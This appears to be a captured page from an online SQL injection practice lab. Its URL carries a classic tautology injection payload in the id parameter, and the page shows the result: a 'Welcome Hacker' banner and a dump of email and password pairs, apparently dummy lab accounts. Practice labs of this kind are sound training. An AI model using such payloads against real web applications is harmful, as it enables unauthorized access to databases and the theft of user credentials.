 https://www.bugbountyhunter.org/internship_labs/HTML/sqli_lab/lab_2/lab_2.php?id=1%27%20or%20%271%27=%271
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Welcome Hacker
Email: admin@gmail.com
Password: admin123
Email: alice@gmail.com
Password: alice@121
Email: bob@gmail.com
Password: bob@111
Email: admin1@gmail.com
Password: admin#1234
Email: john@gmail.com
Password: john@789
Email: richard@gmail.com
Password: richard#222
© Copyrights 2021 Hacktify Cybersecurity All rights reserved